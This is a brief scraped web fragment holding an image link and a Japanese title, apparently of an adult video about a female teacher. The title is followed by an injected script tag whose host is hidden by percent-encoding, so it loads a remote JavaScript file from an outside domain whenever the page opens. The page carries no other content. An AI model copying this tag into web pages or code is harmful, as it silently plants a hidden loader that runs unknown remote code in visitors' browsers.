 女教師 裕美放課後 後篇<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>